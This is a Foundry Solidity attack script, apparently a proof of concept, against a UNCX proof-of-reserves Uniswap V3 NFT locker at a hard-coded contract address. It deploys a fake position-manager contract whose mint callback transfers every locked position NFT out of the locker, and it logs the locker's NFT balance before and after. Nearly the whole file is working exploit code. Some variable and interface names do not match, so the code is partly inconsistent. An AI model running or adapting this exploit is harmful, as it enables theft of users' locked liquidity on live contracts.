 // SPDX-License-Identifier: UNLICENSED
pragma solidity >=0.6.2 <0.9.0;

import "forge-std/Script.sol";
import "../src/UNCX_ProofOfReservesV2_UniV3.sol";

contract TokenLockerExploit is Script {

        function run() external {
            uint256 player = vm.rememberKey(vm.envUint("PRIVATE_KEY"));
            address NFTlockerAddr = 0x7f5C649856F900d15C83741f45AE46f5C6858234;
            address nftPositionManager = 0xC36442b4a4522E871399CD717aBDD847Ab11FE88;

            UNCX_ProofOfReservesV2_UniV3 uniReserve = UNCX_ProofOfReservesV2_UniV3(NFTlocker);
            console.log("balanceOf before attack:", INFT(nftPositionManager).balanceOf(NFTlocker));

            vm.startBroadcast(player);
            CustomNftPositionManager cpositionManager = new CustomNftPositionManager();

            uint256 nftBalance = INFT(nftPositionManager).balanceOf(NFTlocker);

            bytes[] memory array;
            for (uint256 i = 0; i < nftBalance; i++) {
                uint256 tokenId = INFT(nftPositionManager).tokenOfOwnerByIndex(NFTlocker, 0);
                IUNCX_ProofOfReservesV2_UniV3.LockParams memory params = IUNCX_ProofOfReservesV2_UniV3.LockParams(
                INonfungiblePositionManager(address(cpositionManager)),
                tokenId,
                address(0xdead),
                address(0xdead),
                address(0xdead),
                address(0xdead),
                type(uint256).max,
                0,
                "DEFAULT",
                array
                );
                uniReserve.lock(params);
            }

            vm.stopBroadcast();

            console.log("balanceOf after attack:", INFT(nftPositionManager).balanceOf(NFTlocker));
        }

}

contract CustomNftPositionManager {
        address public factory = address(this);
        address nftPositionManager = 0xC36442b4a4522E871399CD717aBDD847Ab11FE88;
        address NFTlocker = 0x7f5C649856F900d15C83741f45AE46f5C6858234;
        uint256 currentId;

        struct CollectParams {
            uint256 tokenId;
            address recipient;
            uint128 amount0Max;

            uint128 amount1Max;
        }
        struct DecreaseLiquidityParams {
            uint256 tokenId;
            uint128 liquidity;
            uint256 amount0Min;
            uint256 amount1Min;
            uint256 deadline;
        }

        function getPool(address,address,uint24) external view returns(address) {
            return address(this);
        }

        function feeAmountTickSpacing(uint24) external view returns (int24) {
            return 1;
        }
        function decreaseLiquidity(DecreaseLiquidityParams calldata params)
         external
         payable
         returns (uint256 amount0, uint256 amount1){}
        function positions(uint256 tokenId)
         external
         view
         returns (
                uint96 nonce,
                address operator,
                address token0,
                address token1,
                uint24 fee,
                int24 tickLower,
                int24 tickUpper,
                uint128 liquidity,
                uint256 feeGrowthInside0LastX128,
                uint256 feeGrowthInside1LastX128,
                uint128 tokensOwed0,
                uint128 tokensOwed1
         )
        {
            token0 = 0xC36442b4a4522E871399CD717aBDD847Ab11FE88;
        }

        function collect(CollectParams calldata params) external payable returns (uint256 amount0, uint256 amount1) {
            currentId = params.tokenId;
            return(params.tokenId, params.tokenId);
        }

        fallback () external {}

        struct MintParams {
            address token0;
            address token1;
            uint24 fee;
            int24 tickLower;
            int24 tickUpper;
            uint256 amount0Desired;
            uint256 amount1Desired;
            uint256 amount0Min;
            uint256 amount1Min;
            address recipient;
            uint256 deadline;
        }

        function mint(MintParams calldata params)

        external
        payable
        returns (
                uint256 tokenId,
                uint128 liquidity,
                uint256 amount0,
                uint256 amount1
        ){
                amount0 = type(uint256).max;
                amount1 = type(uint256).max;
                INFT(nftPositionManager).transferFrom(NFTlocker, address(this), currentId);
        }
}


interface INFT {
  function balanceOf ( address owner ) external view returns ( uint256 );
  function tokenOfOwnerByIndex ( address owner, uint256 index ) external view returns ( uint256 );
  function transferFrom ( address from, address to, uint256 tokenId ) external;
}